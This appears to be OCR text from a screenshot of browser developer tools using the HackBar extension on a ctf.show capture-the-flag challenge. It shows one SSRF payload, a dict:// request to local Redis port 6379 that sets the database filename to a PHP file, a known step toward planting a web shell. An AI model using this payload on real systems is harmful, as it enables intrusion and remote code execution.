 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://ec725fa4-74e7-462e-b9ee-5e3fcaca97b8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=dict://127.0.0.1:6379/config:set:dbfilename:aaa.php Upgrade-Insecure-Requests 1